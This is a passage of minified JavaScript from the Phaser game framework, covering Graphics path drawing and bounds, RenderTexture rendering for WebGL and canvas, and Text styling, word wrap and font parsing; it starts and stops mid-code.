this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.bezierCurveTo=function(t,e,i,s,r,n){this.currentPath?0===this.currentPath.shape.points.length&&(this.currentPath.shape.points=[0,0]):this.moveTo(0,0);for(var a,o,h,l,u,c=this.currentPath.shape.points,d=c[c.length-2],p=c[c.length-1],f=0,m=1;m<=20;++m)h=(o=(a=1-(f=m/20))*a)*a,u=(l=f*f)*f,c.push(h*d+3*o*f*t+3*a*l*i+u*r,h*p+3*o*f*e+3*a*l*s+u*n);return this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.arcTo=function(t,e,i,s,r){this.currentPath?0===this.currentPath.shape.points.length&&this.currentPath.shape.points.push(t,e):this.moveTo(t,e);var n=this.currentPath.shape.points,a=n[n.length-2],o=n[n.length-1]-e,h=a-t,l=s-e,u=i-t,c=Math.abs(o*u-h*l);if(c<1e-8||0===r)n[n.length-2]===t&&n[n.length-1]===e||n.push(t,e);else{var d=o*o+h*h,p=l*l+u*u,f=o*l+h*u,m=r*Math.sqrt(d)/c,g=r*Math.sqrt(p)/c,y=m*f/d,v=g*f/p,_=m*u+g*h,x=m*l+g*o,b=h*(g+y),T=o*(g+y),w=u*(m+v),S=l*(m+v),M=Math.atan2(T-x,b-_),C=Math.atan2(S-x,w-_);this.arc(_+t,x+e,r,M,C,u*o<h*l)}return this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.arc=function(t,e,i,s,r,n,a){if(s===r)return this;void 0===n&&(n=!1),void 0===a&&(a=40),!n&&r<=s?r+=2*Math.PI:n&&s<=r&&(s+=2*Math.PI);var o=n?-1*(s-r):r-s,h=Math.ceil(Math.abs(o)/(2*Math.PI))*a;if(0===o)return this;var l=t+Math.cos(s)*i,u=e+Math.sin(s)*i;n&&this.filling?this.moveTo(t,e):this.moveTo(l,u);for(var c=this.currentPath.shape.points,d=o/(2*h),p=2*d,f=Math.cos(d),m=Math.sin(d),g=h-1,y=g%1/g,v=0;v<=g;v++){var _=d+s+p*(v+y*v),x=Math.cos(_),b=-Math.sin(_);c.push((f*x+m*b)*i+t,(f*-b+m*x)*i+e)}return this.dirty=!0,this._boundsDirty=!0,this},W.Graphics.prototype.beginFill=function(t,e){return this.filling=!0,this.fillColor=t||0,this.fillAlpha=void 0===e?1:e,this.currentPath&&this.currentPath.shape.points.length<=2&&(this.currentPath.fill=this.filling,this.currentPath.fillColor=this.fillColor,this.currentPath.fillAlpha=this.fillAlpha),this},W.Graphics.prototype.endFill=function(){return this.filling=!1,this.fillColor=null,this.fillAlpha=1,this},W.Graphics.prototype.drawRect=function(t,e,i,s){return this.drawShape(new W.Rectangle(t,e,i,s)),this},W.Graphics.prototype.drawRoundedRect=function(t,e,i,s,r){return this.drawShape(new W.RoundedRectangle(t,e,i,s,r)),this},W.Graphics.prototype.drawCircle=function(t,e,i){return this.drawShape(new W.Circle(t,e,i)),this},W.Graphics.prototype.drawEllipse=function(t,e,i,s){return this.drawShape({x:t,y:e,width:i,height:s,type:W.ELLIPSE}),this},W.Graphics.prototype.drawPolygon=function(t){t instanceof W.Polygon&&(t=t.points);var e=t;if(!Array.isArray(e)){e=new Array(arguments.length);for(var i=0;i<e.length;++i)e[i]=arguments[i]}return this.drawShape(new W.Polygon(e)),this},W.Graphics.prototype.clear=function(){return this.lineWidth=0,this.filling=!1,this.dirty=!0,this._boundsDirty=!0,this.clearDirty=!0,this.graphicsData=[],this.updateLocalBounds(),this},W.Graphics.prototype.generateTexture=function(t,e,i){void 0===t&&(t=1),void 0===e&&(e=PIXI.scaleModes.DEFAULT),void 0===i&&(i=0);var s=this.getBounds();s.width+=i,s.height+=i;var r=new PIXI.CanvasBuffer(s.width*t,s.height*t),n=PIXI.Texture.fromCanvas(r.canvas,e);return n.baseTexture.resolution=t,r.context.scale(t,t),r.context.translate(-s.x,-s.y),PIXI.CanvasGraphics.renderGraphics(this,r.context),n},W.Graphics.prototype._renderWebGL=function(t){if(!1!==this.visible&&0!==this.alpha&&!0!==this.isMask){if(this._cacheAsBitmap)return(this.dirty||this.cachedSpriteDirty)&&(this._generateCachedSprite(),this.updateCachedSpriteTexture(),this.cachedSpriteDirty=!1,this.dirty=!1),this._cachedSprite.worldAlpha=this.worldAlpha,void PIXI.Sprite.prototype._renderWebGL.call(this._cachedSprite,t);if(t.spriteBatch.stop(),t.blendModeManager.setBlendMode(this.blendMode),this._mask&&t.maskManager.pushMask(this._mask,t),this._filters&&t.filterManager.pushFilter(this._filterBlock),this.blendMode!==t.spriteBatch.currentBlendMode){t.spriteBatch.currentBlendMode=this.blendMode;var e=PIXI.blendModesWebGL[t.spriteBatch.currentBlendMode];t.spriteBatch.gl.blendFunc(e[0],e[1])}if(this.webGLDirty&&(this.dirty=!0,this.webGLDirty=!1),PIXI.WebGLGraphics.renderGraphics(this,t),this.children.length){t.spriteBatch.start();for(var i=0;i<this.children.length;i++)this.children[i]._renderWebGL(t);t.spriteBatch.stop()}this._filters&&t.filterManager.popFilter(),this._mask&&t.maskManager.popMask(this.mask,t),t.drawCount++,t.spriteBatch.start()}},W.Graphics.prototype._renderCanvas=function(t){if(!1!==this.visible&&0!==this.alpha&&!0!==this.isMask){if(this._prevTint!==this.tint&&(this.dirty=!0,this._prevTint=this.tint),this._cacheAsBitmap)return(this.dirty||this.cachedSpriteDirty)&&(this._generateCachedSprite(),this.updateCachedSpriteTexture(),this.cachedSpriteDirty=!1,this.dirty=!1),this._cachedSprite.alpha=this.alpha,void PIXI.Sprite.prototype._renderCanvas.call(this._cachedSprite,t);var e=t.context,i=this.worldTransform;this.blendMode!==t.currentBlendMode&&(t.currentBlendMode=this.blendMode,e.globalCompositeOperation=PIXI.blendModesCanvas[t.currentBlendMode]),this._mask&&t.maskManager.pushMask(this._mask,t);var s=t.resolution,r=i.tx*t.resolution+t.shakeX,n=i.ty*t.resolution+t.shakeY;e.setTransform(i.a*s,i.b*s,i.c*s,i.d*s,r,n),PIXI.CanvasGraphics.renderGraphics(this,e);for(var a=0;a<this.children.length;a++)this.children[a]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}},W.Graphics.prototype.getBounds=function(t){if(this._currentBounds)return this._currentBounds;if(this.isMask)return W.EmptyRectangle;this.dirty&&(this.updateLocalBounds(),this.webGLDirty=!0,this.cachedSpriteDirty=!0,this.dirty=!1);var e=this._localBounds,i=e.x,s=e.width+e.x,r=e.y,n=e.height+e.y,a=t||this.worldTransform,o=a.a,h=a.b,l=a.c,u=a.d,c=a.tx,d=a.ty,p=o*s+l*n+c,f=u*n+h*s+d,m=o*i+l*n+c,g=u*n+h*i+d,y=o*i+l*r+c,v=u*r+h*i+d,_=o*s+l*r+c,x=u*r+h*s+d,b=p,T=f,w=p,S=f;return w=_<(w=y<(w=m<w?m:w)?y:w)?_:w,S=x<(S=v<(S=g<S?g:S)?v:S)?x:S,b=(b=(b=b<m?m:b)<y?y:b)<_?_:b,T=(T=(T=T<g?g:T)<v?v:T)<x?x:T,this._bounds.x=w,this._bounds.width=b-w,this._bounds.y=S,this._bounds.height=T-S,this._currentBounds=this._bounds,this._currentBounds},W.Graphics.prototype.getLocalBounds=function(){var t=this.worldTransform;this.worldTransform=W.identityMatrix;for(var e=0;e<this.children.length;e++)this.children[e].updateTransform();var i=this.getBounds();for(this.worldTransform=t,e=0;e<this.children.length;e++)this.children[e].updateTransform();return i},W.Graphics.prototype.containsPoint=function(t,e){void 0===e&&(e=new W.Point),this.worldTransform.applyInverse(t,e);for(var i=this.graphicsData,s=0;s<i.length;s++){var r=i[s];if(r.fill&&(r.shape&&r.shape.contains(e.x,e.y)))return!0}return!1},W.Graphics.prototype.getVisualBounds=function(t){return this._boundsDirty&&(this.updateLocalBounds(),this._boundsDirty=!1),this._localBounds.clone(t)},W.Graphics.prototype.updateLocalBounds=function(){var t=1/0,e=-1/0,i=1/0,s=-1/0;if(this.graphicsData.length)for(var r,n,a,o,h,l,u=0;u<this.graphicsData.length;u++){var c=this.graphicsData[u],d=c.type,p=c.lineWidth;if(r=c.shape,d===W.RECTANGLE||d===W.ROUNDEDRECTANGLE)a=r.x-p/2,o=r.y-p/2,t=a<t?a:t,e=e<a+(h=r.width+p)?a+h:e,i=o<i?o:i,s=s<o+(l=r.height+p)?o+l:s;else if(d===W.CIRCLE)a=r.x,o=r.y,t=a-(h=r.radius+p/2)<t?a-h:t,e=e<a+h?a+h:e,i=o-(l=r.radius+p/2)<i?o-l:i,s=s<o+l?o+l:s;else if(d===W.ELLIPSE)a=r.x,o=r.y,t=a-(h=r.width+p/2)<t?a-h:t,e=e<a+h?a+h:e,i=o-(l=r.height+p/2)<i?o-l:i,s=s<o+l?o+l:s;else{n=r.points;for(var f=0;f<n.length;f++)n[f]instanceof W.Point?(a=n[f].x,o=n[f].y):(a=n[f],o=n[f+1],f<n.length-1&&f++),t=a-p<t?a-p:t,e=e<a+p?a+p:e,i=o-p<i?o-p:i,s=s<o+p?o+p:s}}else s=i=e=t=0;var m=this.boundsPadding;this._localBounds.x=t-m,this._localBounds.width=e-t+2*m,this._localBounds.y=i-m,this._localBounds.height=s-i+2*m},W.Graphics.prototype._generateCachedSprite=function(){var t=this.getLocalBounds();if(this._cachedSprite)this._cachedSprite.buffer.resize(t.width,t.height);else{var e=new PIXI.CanvasBuffer(t.width,t.height),i=PIXI.Texture.fromCanvas(e.canvas);this._cachedSprite=new PIXI.Sprite(i),this._cachedSprite.buffer=e,this._cachedSprite.worldTransform=this.worldTransform}this._cachedSprite.anchor.x=-t.x/t.width,this._cachedSprite.anchor.y=-t.y/t.height,this._cachedSprite.buffer.context.translate(-t.x,-t.y),this.worldAlpha=1,PIXI.CanvasGraphics.renderGraphics(this,this._cachedSprite.buffer.context),this._cachedSprite.alpha=this.alpha},W.Graphics.prototype.updateCachedSpriteTexture=function(){var t=this._cachedSprite,e=t.texture,i=t.buffer.canvas;e.baseTexture.width=i.width,e.baseTexture.height=i.height,e.crop.width=e.frame.width=i.width,e.crop.height=e.frame.height=i.height,t._width=i.width,t._height=i.height,e.baseTexture.dirty()},W.Graphics.prototype.destroyCachedSprite=function(){this._cachedSprite.texture.destroy(!0),this._cachedSprite=null},W.Graphics.prototype.drawShape=function(t){this.currentPath&&this.currentPath.shape.points.length<=2&&this.graphicsData.pop(),this.currentPath=null,t instanceof W.Polygon&&(t=t.clone()).flatten();var e=new W.GraphicsData(this.lineWidth,this.lineColor,this.lineAlpha,this.fillColor,this.fillAlpha,this.filling,t);return this.graphicsData.push(e),e.type===W.POLYGON&&(e.shape.closed=this.filling,this.currentPath=e),this.dirty=!0,this._boundsDirty=!0,e},Object.defineProperty(W.Graphics.prototype,"cacheAsBitmap",{get:function(){return this._cacheAsBitmap},set:function(t){this._cacheAsBitmap=t,this._cacheAsBitmap?this._generateCachedSprite():this.destroyCachedSprite(),this.dirty=!0,this.webGLDirty=!0}}),W.RenderTexture=function(t,e,i,s,r,n,a,o){if(void 0===e&&(e=100),void 0===i&&(i=100),void 0===s&&(s=""),void 0===r&&(r=W.scaleModes.DEFAULT),void 0===n&&(n=1),void 0===a&&(a=t.renderer),void 0===o&&(o=0),this.game=t,this.key=s,this.type=W.RENDERTEXTURE,this._tempMatrix=new W.Matrix,this.width=e,this.height=i,this.resolution=n,this.frame=new W.Rectangle(0,0,this.width*this.resolution,this.height*this.resolution),this.crop=this.frame.clone(),this.baseTexture=new PIXI.BaseTexture,this.baseTexture.width=this.width*this.resolution,this.baseTexture.height=this.height*this.resolution,this.baseTexture._glTextures=[],this.baseTexture.resolution=this.resolution,this.baseTexture.scaleMode=r,this.baseTexture.hasLoaded=!0,PIXI.Texture.call(this,this.baseTexture,this.frame.clone()),this.renderer=a,this.renderer.type===W.WEBGL){var h=this.renderer.gl;this.baseTexture.textureIndex=o,this.baseTexture._dirty[h.id]=!1,this.textureBuffer=new PIXI.FilterTexture(h,this.width,this.height,this.baseTexture.scaleMode,o),this.baseTexture._glTextures[h.id]=this.textureBuffer.texture,this.projection=new W.Point(.5*this.width,.5*-this.height)}else this.textureBuffer=new PIXI.CanvasBuffer(this.width*this.resolution,this.height*this.resolution),this.baseTexture.source=this.textureBuffer.canvas;this.valid=!0,this.tempMatrix=new W.Matrix,this._updateUvs()},W.RenderTexture.prototype=Object.create(PIXI.Texture.prototype),W.RenderTexture.prototype.constructor=W.RenderTexture,W.RenderTexture.prototype.renderXY=function(t,e,i,s){t.updateTransform(),this._tempMatrix.copyFrom(t.worldTransform),this._tempMatrix.tx=e,this._tempMatrix.ty=i,this.renderer.type===W.WEBGL?this._renderWebGL(t,this._tempMatrix,s):this._renderCanvas(t,this._tempMatrix,s)},W.RenderTexture.prototype.renderRawXY=function(t,e,i,s){this._tempMatrix.identity().translate(e,i),this.renderer.type===W.WEBGL?this._renderWebGL(t,this._tempMatrix,s):this._renderCanvas(t,this._tempMatrix,s)},W.RenderTexture.prototype.render=function(t,e,i){null==e?this._tempMatrix.copyFrom(t.worldTransform):this._tempMatrix.copyFrom(e),this.renderer.type===W.WEBGL?this._renderWebGL(t,this._tempMatrix,i):this._renderCanvas(t,this._tempMatrix,i)},W.RenderTexture.prototype.resize=function(t,e,i){t===this.width&&e===this.height||(this.valid=0<t&&0<e,this.width=t,this.height=e,this.frame.width=this.crop.width=t*this.resolution,this.frame.height=this.crop.height=e*this.resolution,i&&(this.baseTexture.width=this.width*this.resolution,this.baseTexture.height=this.height*this.resolution),this.renderer.type===W.WEBGL&&(this.projection.x=this.width/2,this.projection.y=-this.height/2),this.valid&&this.textureBuffer.resize(this.width,this.height))},W.RenderTexture.prototype.clear=function(){this.valid&&(this.renderer.type===W.WEBGL&&this.renderer.gl.bindFramebuffer(this.renderer.gl.FRAMEBUFFER,this.textureBuffer.frameBuffer),this.textureBuffer.clear())},W.RenderTexture.prototype._renderWebGL=function(t,e,i){if(this.valid&&0!==t.alpha){var s=t.worldTransform;s.identity(),s.translate(0,2*this.projection.y),e&&s.append(e),s.scale(1,-1);for(var r=0;r<t.children.length;r++)t.children[r].updateTransform();var n=this.renderer.gl;n.viewport(0,0,this.width*this.resolution,this.height*this.resolution),n.bindFramebuffer(n.FRAMEBUFFER,this.textureBuffer.frameBuffer),i&&this.textureBuffer.clear(),this.renderer.spriteBatch.dirty=!0,this.renderer.renderDisplayObject(t,this.projection,this.textureBuffer.frameBuffer,e),this.renderer.spriteBatch.dirty=!0,n.bindFramebuffer(n.FRAMEBUFFER,null)}},W.RenderTexture.prototype._renderCanvas=function(t,e,i){if(this.valid&&0!==t.alpha){var s=t.worldTransform;s.identity(),e&&s.append(e);for(var r=0;r<t.children.length;r++)t.children[r].updateTransform();i&&this.textureBuffer.clear();var n=this.renderer.resolution;this.renderer.resolution=this.resolution,this.renderer.renderDisplayObject(t,this.textureBuffer.context,e),this.renderer.resolution=n}},W.RenderTexture.prototype.getImage=function(t,e,i,s){var r=new Image;return r.src=this.getBase64(t,e),i&&(r.onload=i),s&&(r.onerror=s),r},W.RenderTexture.prototype.getBase64=function(t,e){return this.getCanvas().toDataURL(t,e)},W.RenderTexture.prototype.getCanvas=function(){if(this.renderer.type!==W.WEBGL)return this.textureBuffer.canvas;var t=this.renderer.gl,e=this.textureBuffer.width,i=this.textureBuffer.height,s=new Uint8Array(4*e*i);t.bindFramebuffer(t.FRAMEBUFFER,this.textureBuffer.frameBuffer),t.readPixels(0,0,e,i,t.RGBA,t.UNSIGNED_BYTE,s),t.bindFramebuffer(t.FRAMEBUFFER,null);var r=new PIXI.CanvasBuffer(e,i),n=r.context.getImageData(0,0,e,i);return n.data.set(s),r.context.putImageData(n,0,0),r.canvas},W.Text=function(t,e,i,s,r){e=e||0,i=i||0,s=null==s?"":s.toString(),this.canvas=W.CanvasPool.create(this),W.Sprite.call(this,t,e,i,PIXI.Texture.fromCanvas(this.canvas)),this.type=W.TEXT,this.physicsType=W.SPRITE,this.padding=new W.Point,this.textBounds=null,this.context=this.canvas.getContext("2d"),this.colors=[],this.strokeColors=[],this.fontStyles=[],this.fontWeights=[],this.autoRound=!1,this.useAdvancedWrap=!1,this.splitRegExp=/(?:\r\n|\r|\n)/,this.characterLimitSize=-1,this.characterLimitSuffix="",this._testString="|MÂÉQfjq_",this._res=t.renderer.resolution,this._text=s,this._fontComponents=null,this._lineSpacing=0,this._charCount=0,this._width=0,this._height=0,this.style={},this.setStyle(r||{}),""!==s&&this.updateText()},W.Text.prototype=Object.create(W.Sprite.prototype),W.Text.prototype.constructor=W.Text,W.Text.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Text.prototype.update=function(){},W.Text.prototype.destroy=function(t){this.texture.destroy(!0),W.Component.Destroy.prototype.destroy.call(this,t)},W.Text.prototype.setShadow=function(t,e,i,s,r,n){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i="rgba(0, 0, 0, 1)"),void 0===s&&(s=0),void 0===r&&(r=!0),void 0===n&&(n=!0),this.style.shadowOffsetX=t,this.style.shadowOffsetY=e,this.style.shadowColor=i,this.style.shadowBlur=s,this.style.shadowStroke=r,this.style.shadowFill=n,this.dirty=!0,this},W.Text.prototype.setStyle=function(t,e){void 0===e&&(e=!1);var i=Object.assign({},t);i.font=t.font||"bold 20pt Arial",i.backgroundColor=t.backgroundColor||null,i.fill=t.fill||"black",i.align=(t.align||"left").toLowerCase(),i.boundsAlignH=(t.boundsAlignH||"left").toLowerCase(),i.boundsAlignV=(t.boundsAlignV||"top").toLowerCase(),i.stroke=t.stroke||"black",i.strokeThickness=Number(t.strokeThickness)||0,i.wordWrap=t.wordWrap||!1,i.wordWrapWidth=t.wordWrapWidth||100,i.maxLines=t.maxLines||0,i.shadowOffsetX=t.shadowOffsetX||0,i.shadowOffsetY=t.shadowOffsetY||0,i.shadowColor=t.shadowColor||"rgba(0,0,0,0)",i.shadowBlur=t.shadowBlur||0,i.tabs=t.tabs||0,i.fontProperties=t.fontProperties||null;var s=this.fontToComponents(i.font);return i.fontStyle&&(s.fontStyle=i.fontStyle),i.fontVariant&&(s.fontVariant=i.fontVariant),i.fontWeight&&(s.fontWeight=i.fontWeight),i.fontSize&&("number"==typeof i.fontSize&&(i.fontSize=i.fontSize+"px"),s.fontSize=i.fontSize),this._fontComponents=s,i.font=this.componentsToFont(this._fontComponents),this.style=i,this.dirty=!0,i.testString&&(this.testString=i.testString),e&&this.updateText(),this},W.Text.prototype.updateText=function(){this.texture.baseTexture.resolution=this._res,this.context.font=this.style.font;var t=this.text;-1<this.characterLimitSize&&this.characterLimitSize<t.length&&(t=this.text.substring(0,this.characterLimitSize)+this.characterLimitSuffix),this.style.wordWrap&&(t=this.runWordWrap(this.text));var e=t.split(this.splitRegExp),i=this.style.tabs,s=[],r=0,n=this.style.fontProperties||this.determineFontProperties(this.style.font),a=e.length;0<this.style.maxLines&&this.style.maxLines<e.length&&(a=this.style.maxLines);for(var o=this._charCount=0;o<a;o++){if(0===i){var h=this.style.strokeThickness+this.padding.x;0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?h+=this.measureLine(e[o]):h+=this.context.measureText(e[o]).width,this.style.wordWrap&&(h-=this.context.measureText(" ").width)}else{var l=e[o].split(/(?:\t)/);h=this.padding.x+this.style.strokeThickness;if(Array.isArray(i))for(var u=0,c=0;c<l.length;c++){var d=0;d=0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?this.measureLine(l[c]):Math.ceil(this.context.measureText(l[c]).width),0<c&&(u+=i[c-1]),h=u+d}else for(c=0;c<l.length;c++){0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?h+=this.measureLine(l[c]):h+=Math.ceil(this.context.measureText(l[c]).width),h+=this.game.math.snapToCeil(h,i)-h}}s[o]=Math.ceil(h),r=Math.max(r,s[o])}this.canvas.width=r*this._res;var p,f,m=n.fontSize+this.style.strokeThickness+this.padding.y,g=m*a,y=this._lineSpacing;for(y<0&&Math.abs(y)>m&&(y=-m),0!==y&&(g+=0<y?y*e.length:y*(e.length-1)),this.canvas.height=g*this._res,this.context.scale(this._res,this._res),navigator.isCocoonJS&&this.context.clearRect(0,0,this.canvas.width,this.canvas.height),this.style.backgroundColor&&(this.context.fillStyle=this.style.backgroundColor,this.context.fillRect(0,0,this.canvas.width,this.canvas.height)),this.context.fillStyle=this.style.fill,this.context.font=this.style.font,this.context.strokeStyle=this.style.stroke,this.context.textBaseline="alphabetic",this.context.lineWidth=this.style.strokeThickness,this.context.lineCap="round",this.context.lineJoin="round",o=this._charCount=0;o<a;o++)p=this.style.strokeThickness/2,f=this.style.strokeThickness/2+o*m+n.ascent,0<o&&(f+=y*o),"right"===this.style.align?p+=r-s[o]:"center"===this.style.align&&(p+=(r-s[o])/2),this.autoRound&&(p=Math.round(p),f=Math.round(f)),0<this.colors.length||0<this.strokeColors.length||0<this.fontWeights.length||0<this.fontStyles.length?this.updateLine(e[o],p,f):(this.style.stroke&&this.style.strokeThickness&&(this.updateShadow(this.style.shadowStroke),0===i?this.context.strokeText(e[o],p,f):this.renderTabLine(e[o],p,f,!1)),this.style.fill&&(this.updateShadow(this.style.shadowFill),0===i?this.context.fillText(e[o],p,f):this.renderTabLine(e[o],p,f,!0)));this.updateTexture(),this.dirty=!1},W.Text.prototype.renderTabLine=function(t,e,i,s){var r=t.split(/(?:\t)/),n=this.style.tabs,a=0;if(Array.isArray(n))for(var o=0,h=0;h<r.length;h++)0<h&&(o+=n[h-1]),a=e+o,s?this.context.fillText(r[h],a,i):this.context.strokeText(r[h],a,i);else for(h=0;h<r.length;h++){var l=Math.ceil(this.context.measureText(r[h]).width);a=this.game.math.snapToCeil(e,n),s?this.context.fillText(r[h],a,i):this.context.strokeText(r[h],a,i),e=a+l}},W.Text.prototype.updateShadow=function(t){t?(this.context.shadowOffsetX=this.style.shadowOffsetX,this.context.shadowOffsetY=this.style.shadowOffsetY,this.context.shadowColor=this.style.shadowColor,this.context.shadowBlur=this.style.shadowBlur):(this.context.shadowOffsetX=0,this.context.shadowOffsetY=0,this.context.shadowColor=0,this.context.shadowBlur=0)},W.Text.prototype.measureLine=function(t){for(var e=0,i=0;i<t.length;i++){var s=t[i];if(0<this.fontWeights.length||0<this.fontStyles.length){var r=this.fontToComponents(this.context.font);this.fontStyles[this._charCount]&&(r.fontStyle=this.fontStyles[this._charCount]),this.fontWeights[this._charCount]&&(r.fontWeight=this.fontWeights[this._charCount]),this.context.font=this.componentsToFont(r)}this.style.stroke&&this.style.strokeThickness&&(this.strokeColors[this._charCount]&&(this.context.strokeStyle=this.strokeColors[this._charCount]),this.updateShadow(this.style.shadowStroke)),this.style.fill&&(this.colors[this._charCount]&&(this.context.fillStyle=this.colors[this._charCount]),this.updateShadow(this.style.shadowFill)),e+=this.context.measureText(s).width,this._charCount++}return Math.ceil(e)},W.Text.prototype.updateLine=function(t,e,i){for(var s=0;s<t.length;s++){var r=t[s];if(0<this.fontWeights.length||0<this.fontStyles.length){var n=this.fontToComponents(this.context.font);this.fontStyles[this._charCount]&&(n.fontStyle=this.fontStyles[this._charCount]),this.fontWeights[this._charCount]&&(n.fontWeight=this.fontWeights[this._charCount]),this.context.font=this.componentsToFont(n)}this.style.stroke&&this.style.strokeThickness&&(this.strokeColors[this._charCount]&&(this.context.strokeStyle=this.strokeColors[this._charCount]),this.updateShadow(this.style.shadowStroke),this.context.strokeText(r,e,i)),this.style.fill&&(this.colors[this._charCount]&&(this.context.fillStyle=this.colors[this._charCount]),this.updateShadow(this.style.shadowFill),this.context.fillText(r,e,i)),e+=this.context.measureText(r).width,this._charCount++}},W.Text.prototype.clearColors=function(){return this.colors=[],this.strokeColors=[],this.dirty=!0,this},W.Text.prototype.clearFontValues=function(){return this.fontStyles=[],this.fontWeights=[],this.dirty=!0,this},W.Text.prototype.addColor=function(t,e){return this.colors[e]=t,this.dirty=!0,this},W.Text.prototype.addStrokeColor=function(t,e){return this.strokeColors[e]=t,this.dirty=!0,this},W.Text.prototype.addFontStyle=function(t,e){return this.fontStyles[e]=t,this.dirty=!0,this},W.Text.prototype.addFontWeight=function(t,e){return this.fontWeights[e]=t,this.dirty=!0,this},W.Text.prototype.precalculateWordWrap=function(t){return this.texture.baseTexture.resolution=this._res,this.context.font=this.style.font,this.runWordWrap(t).split(/(?:\r\n|\r|\n)/)},W.Text.prototype.runWordWrap=function(t){return this.useAdvancedWrap?this.advancedWordWrap(t):this.basicWordWrap(t)},W.Text.prototype.advancedWordWrap=function(t){for(var e=this.context,i=this.style.wordWrapWidth,s="",r=t.replace(/ +/gi," ").split(/\r?\n/gi),n=r.length,a=0;a<n;a++){var o=r[a],h="";if(o=o.replace(/^ *|\s*$/gi,""),e.measureText(o).width<i)s+=o+"\n";else{for(var l=i,u=o.split(" "),c=0;c<u.length;c++){var d=u[c],p=d+" ",f=e.measureText(p).width;if(l<f){if(0===c){for(var m=p;m.length&&(m=m.slice(0,-1),!((f=e.measureText(m).width)<=l)););if(!m.length)throw new Error("This text's wordWrapWidth setting is less than a single character!");var g=d.substr(m.length);u[c]=g,h+=m}var y=u[c].length?c:c+1,v=u.slice(y).join(" ").replace(/[ \n]*$/gi,"");r[a+1]=v+" "+(r[a+1]||""),n=r.length;break}h+=p,l-=f}s+=h.replace(/[ \n]*$/gi,"")+"\n"}}return s=s.replace(/[\s|\n]*$/gi,"")},W.Text.prototype.basicWordWrap=function(t){for(var e="",i=t.split("\n"),s=0;s<i.length;s++){for(var r=this.style.wordWrapWidth,n=i[s].split(" "),a=0;a<n.length;a++){var o=this.context.measureText(n[a]).width,h=o+this.context.measureText(" ").width;r<h?(0<a&&(e+="\n"),e+=n[a]+" ",r=this.style.wordWrapWidth-o):(r-=h,e+=n[a]+" ")}s<i.length-1&&(e+="\n")}return e},W.Text.prototype.updateFont=function(t){var e=this.componentsToFont(t);this.style.font!==e&&(this.style.font=e,this.dirty=!0,this.parent&&this.updateTransform())},W.Text.prototype.fontToComponents=function(t){var e=t.match(/^\s*(?:\b(normal|italic|oblique|inherit)?\b)\s*(?:\b(normal|small-caps|inherit)?\b)\s*(?:\b(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900|inherit)?\b)\s*(?:\b(xx-small|x-small|small|medium|large|x-large|xx-large|larger|smaller|0|\d*(?:[.]\d*)?(?:%|[a-z]{2,5}))?\b)\s*(.*)\s*$/);if(e){var i=e[5].trim();return/^(?:inherit|serif|sans-serif|cursive|fantasy|monospace)$/.exec(i)||/['",]/.exec(i)||(i="'"+i+"'"),{font:t,fontStyle:e[1]||"normal",fontVariant:e[2]||"normal",fontWeight:e[3]||"normal",fontSize:e[4]||"medium",fontFamily:i}}return console.warn("Phaser.Text - unparsable CSS font: "+t),{font:t}},W.Text.prototype.componentsToFont=function(t){var e,i=[];return(e=t.fontStyle)&&"normal"!==e&&i.push(e),(e=t.fontVariant)&&"normal"!==e&&i.push(e),(e=t.fontWeight)&&"normal"!==e&&i.push(e),(e=t.fontSize)&&"medium"!==e&&i.push(e),(e=t.fontFamily)&&i.push(e),i.length||i.push(t.font),i.join(" ")},W.Text.prototype.setText=function(t,e){return void 0===e&&(e=!1),(t=t.toString()||"")===this._text||(this.text=t,e?this.updateText():this.dirty=!0),this},W.Text.prototype.parseList=function(t){if(!Array.isArray(t))return this;for(var e="",i=0;i<t.length;i++)Array.isArray(t[i])?(e+=t[i].join("\t"),i<t.length-1&&(e+="\n")):(e+=t[i],i<t.length-1&&(e+="\t"));return this.text=e,this.dirty=!0,this},W.Text.prototype.setTextBounds=function(t,e,i,s){return void 0===t?this.textBounds=null:(this.textBounds?this.textBounds.setTo(t,e,i,s):this.textBounds=new W.Rectangle(t,e,i,s),this.style.wordWrapWidth>i&&(this.style.wordWrapWidth=i)),this.updateTexture(),this},W.Text.prototype.updateTexture=function(){var t=this.texture.baseTexture,e=this.texture.crop,i=this.texture.frame,s=this.canvas.width,r=this.canvas.height;if(t.width=s,t.height=r,e.width=s,e.height=r,i.width=s,i.height=r,this.texture.width=s,this.texture.height=r,this._width=s,this._height=r,this.textBounds){var n=this.textBounds.x,a=this.textBounds.y;"right"===this.style.boundsAlignH?n+=this.textBounds.width-this.canvas.width/this.resolution:"center"===this.style.boundsAlignH&&(n+=this.textBounds.halfWidth-this.canvas.width/this.resolution/2),"bottom"===this.style.boundsAlignV?a+=this.textBounds.height-this.canvas.height/this.resolution:"middle"===this.style.boundsAlignV&&(a+=this.textBounds.halfHeight-this.canvas.height/this.resolution/2),this.pivot.x=-n,this.pivot.y=-a}this.renderable=0!==s&&0!==r,this.texture.requiresReTint=!0,this.texture.baseTexture.dirty()},W.Text.prototype._renderWebGL=function(t){this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype._renderWebGL.call(this,t)},W.Text.prototype._renderCanvas=function(t){this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype._renderCanvas.call(this,t)},W.Text.prototype.determineFontProperties=function(t){var e=W.Text.fontPropertiesCache[t];if(e)return e;var i=W.Text.fontPropertiesContext;i.font=t;var s=i.measureText(this.testString);if(s.actualBoundingBoxAscent){e={ascent:r=Math.ceil(s.actualBoundingBoxAscent),descent:n=Math.ceil(s.actualBoundingBoxDescent),fontSize:r+n}}else{var r,n,a=i.measureText("MX").width;e={ascent:r=Math.ceil(.75*a),descent:n=Math.ceil(.25*a),fontSize:r+n}}return W.Text.fontPropertiesCache[t]=e},W.Text.prototype.getBounds=function(t){return this.dirty&&(this.updateText(),this.dirty=!1),PIXI.Sprite.prototype.getBounds.call(this,t)},W.Text.prototype.setCharacterLimit=function(t,e){this.characterLimitSuffix=void 